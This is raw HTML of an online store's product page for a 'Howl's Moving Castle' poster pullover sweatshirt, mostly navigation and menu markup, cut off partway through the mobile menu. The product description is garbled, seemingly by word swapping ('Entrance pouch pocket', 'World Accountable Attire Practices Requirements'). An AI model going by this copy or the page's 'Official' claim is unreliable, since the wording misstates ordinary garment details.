

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-poster-pullover-sweatshirt-rb2507/
body_size: 34697
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/uploads/howl&#039;s moving castle Store logo-1732093411.png">
    <meta name="csrf-token" content="">
    <title>Howl&#039;s Moving Castle Sweatshirts - Howl&#039;s moving castle Poster Pullover Sweatshirt RB2507 [ID831] | Howl&#039;s Moving Castle Store - Official Howl&#039;s Moving Castle Merchandise Shop</title>

            
        <meta property="og:title" content="Howl&#039;s Moving Castle Sweatshirts - Howl&#039;s moving castle Poster Pullover Sweatshirt RB2507 [ID831] | Howl&#039;s Moving Castle Store - Official Howl&#039;s Moving Castle Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In the event you like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In the event you like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/678/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-20.jpg" /> 
    <meta property="og:url" content="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-poster-pullover-sweatshirt-rb2507" />
    <link rel="canonical" href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-poster-pullover-sweatshirt-rb2507" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Howl's Moving Castle Sweatshirts - Howl's moving castle Poster Pullover Sweatshirt RB2507 [ID831]",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nWord: In the event you like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-poster-pullover-sweatshirt-rb2507",
    "image": "https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/678/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-20.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-poster-pullover-sweatshirt-rb2507",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Howl's Moving Castle Store - Official Howl's Moving Castle Merchandise Shop"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 8,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "HOWLSSKU-46321",
    "category": "Howl's Moving Castle Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://howlsmovingcastlemerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://howlsmovingcastlemerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://howlsmovingcastlemerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="_ig-p0M3yMb6dcQh8BAe1_4P6PQdmJYxJxvXuWlLk7Q" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3MC6XTVW73"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3MC6XTVW73');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://howlsmovingcastlemerch.com" class="relative block">
                    <span class="sr-only">Howl&#039;s Moving Castle Store - Official Howl&#039;s Moving Castle Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/uploads/howl&#039;s moving castle Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://howlsmovingcastlemerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://howlsmovingcastlemerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-accessories" class="block text-sm font-medium">Howl&#039;s Moving Castle Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-backpacks" class="font-light rounded text-sm">Howl&#039;s Moving Castle Backpacks</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-bags" class="font-light rounded text-sm">Howl&#039;s Moving Castle Bags</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-face-masks" class="font-light rounded text-sm">Howl&#039;s Moving Castle Face Masks</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-mugs" class="font-light rounded text-sm">Howl&#039;s Moving Castle Mugs</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-pins" class="font-light rounded text-sm">Howl&#039;s Moving Castle Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-cases" class="block text-sm font-medium">Howl&#039;s Moving Castle Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-iphone-cases" class="font-light rounded text-sm">Howl&#039;s Moving Castle iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-charactors" class="block text-sm font-medium">Howl&#039;s Moving Castle Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/sophie-hatter-merch" class="font-light rounded text-sm">Sophie Hatter Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-cloth" class="block text-sm font-medium">Howl&#039;s Moving Castle Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-hoodies" class="font-light rounded text-sm">Howl&#039;s Moving Castle Hoodies</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-sweatshirts" class="font-light rounded text-sm">Howl&#039;s Moving Castle Sweatshirts</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-t-shirts" class="font-light rounded text-sm">Howl&#039;s Moving Castle T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-decoration" class="block text-sm font-medium">Howl&#039;s Moving Castle Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-blanket" class="font-light rounded text-sm">Howl&#039;s Moving Castle Blanket</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-pillows" class="font-light rounded text-sm">Howl&#039;s Moving Castle Pillows</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-posters" class="font-light rounded text-sm">Howl&#039;s Moving Castle Posters</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-puzzles" class="font-light rounded text-sm">Howl&#039;s Moving Castle Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-workout-gear" class="block text-sm font-medium">Howl&#039;s Moving Castle Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-leggings" class="font-light rounded text-sm">Howl&#039;s Moving Castle Leggings</a>
                                                                                                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-tank-tops" class="font-light rounded text-sm">Howl&#039;s Moving Castle Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://howlsmovingcastlemerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://howlsmovingcastlemerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-accessories" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-backpacks" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-bags" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-face-masks" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-mugs" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-pins" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-cases" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-iphone-cases" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-charactors" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/sophie-hatter-merch" class="flex justify-between items-center hover:underline grow">Sophie Hatter Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-cloth" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-hoodies" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-sweatshirts" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-t-shirts" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-decoration" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-blanket" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-pillows" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-posters" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-puzzles" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-workout-gear" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
